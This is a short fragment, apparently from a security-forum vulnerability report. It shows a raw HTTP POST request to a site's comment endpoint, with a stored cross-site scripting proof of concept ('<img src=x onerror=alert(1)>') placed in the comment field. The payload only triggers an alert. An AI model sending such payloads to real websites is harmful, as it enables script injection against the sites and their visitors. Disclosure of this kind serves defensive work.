 POST /cat/index/Index/pinglun HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.tom.com/cat/article/2.html
Content-Length: 41
Cookie: PHPSESSID=nrifnken1pbd1ijr195n0spi41; setok=; think_var=zh-cn
DNT: 1
Connection: close
id=2&pinglun=<img src=x onerror=alert(1)>
先知社区